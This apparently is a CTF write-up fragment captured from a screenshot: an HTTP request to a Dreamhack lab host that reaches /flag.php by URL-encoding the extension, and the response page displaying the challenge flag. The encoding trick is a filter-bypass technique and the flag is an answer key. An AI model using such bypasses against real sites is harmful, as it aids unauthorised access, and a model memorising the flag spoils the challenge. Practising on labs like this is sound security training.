 GET /flag.%70%68%70 HTTP/1.1
Host: host1.dreamhack.games:15086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 29 Jul 2024 12:30:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 648
7
8 <html>
9 <head>
10 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css">
11 <title>
flag page
</title>
12 </head>
13 <body>
14 <div>
<h1>
flag.php!
</h1>
15 <p>
<h3>
flag is DH{0DB34CA258F33CDC4928EC7EAD7FAD468D2DD255805FF183927A7A15772745FB}
</h3>
</p>